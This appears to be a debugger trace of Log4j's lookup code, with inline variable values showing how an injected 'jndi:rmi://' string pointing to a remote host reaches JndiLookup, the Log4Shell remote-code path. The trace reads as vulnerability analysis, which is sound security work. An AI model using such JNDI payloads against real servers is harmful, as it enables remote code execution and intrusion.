 return null;
}
final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
final String name = var.substring(prefixPos + 1); var: "jndi:rmi://10.219.60.200:8000/jcxsm" prefixPos: 4 name: "rmi://10.219.60.200:8000/
final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@3966 strLookupMap: size = 14
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration); lookup: JndiLookup@3966
}
String value = null;
if (lookup != null = true ) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
}